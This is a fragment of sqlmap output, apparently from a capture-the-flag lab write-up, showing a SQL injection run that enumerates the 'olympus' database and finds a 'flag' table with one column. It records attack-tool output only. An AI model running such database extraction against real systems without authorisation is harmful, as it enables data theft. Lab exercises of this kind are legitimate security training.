 [20:15:17] [INFO] retrieving the length of query output
[20:15:17] [INFO] retrieved: 4
[20:15:25] [INFO] retrieved: flag
[20:15:25] [INFO] retrieving the length of query output
[20:15:25] [INFO] retrieved: 12
[20:15:40] [INFO] retrieved: varchar(255)
Database: olympus
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(255) |
+--------+--------------+
[20:15:40] [INFO] fetched data logged to text files under '/home/divu050704/.local/share/sqlmap/output/olympus.thm'
[20:15:40] [WARNING] your sqlmap version is outdated
[*] ending @ 20:15:40 /2023-06-21/